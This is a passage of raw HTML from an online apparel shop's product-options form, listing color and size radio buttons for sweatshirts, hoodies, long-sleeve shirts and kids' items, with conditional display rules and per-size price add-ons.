data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
